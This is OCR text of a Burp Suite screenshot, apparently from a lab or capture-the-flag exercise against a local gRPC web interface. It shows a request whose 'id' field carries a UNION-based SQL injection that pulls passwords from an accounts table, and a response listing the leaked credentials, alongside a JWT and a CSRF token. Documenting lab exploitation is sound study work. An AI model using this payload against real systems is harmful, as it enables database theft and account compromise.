 1 2 3 4 10.10.16.28 12:47
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:36477 HTTP/1
Request
Pretty Raw Hex \n
Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 X-Requested-With: XMLHttpRequest
10 x-grpcui-csrf-token: OXkp2Z1D62t1FUy2rUjMsGX4xAz89tbrpcpqcsMk-Ww
11 sec-ch-ua-platform: ""
12 Origin: http://127.0.0.1:36477
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:36477/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: _grpcui_csrf_token=
OXkp2Z1D62t1FUy2rUjMsGX4xAz89tbrpcpqcsMk-Ww
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYXNkZiIsI
mV4cCI6MTY5Mzk0MjA4NX0.6skxXKYvgCjAdt3AwbyLdvT-_5spWA-7AyaUBGsZ
Dyw"
}
],
"data":[
{
"id":"0 UNION SELECT GROUP_CONCAT(password) from accounts"
}
]
}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Tue, 05 Sep 2023 16:46:51 GMT
4 Content-Length: 417
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,HereIsYourPassWord1431,asdf"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
Search... 0 highlights
Inspector
Selection 58 (0x3a)
Selected text
"id":"0 UNION SELECT GROUP_CONCAT(pa
ssword) from accounts"
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 4
Done 545 bytes | 374 millis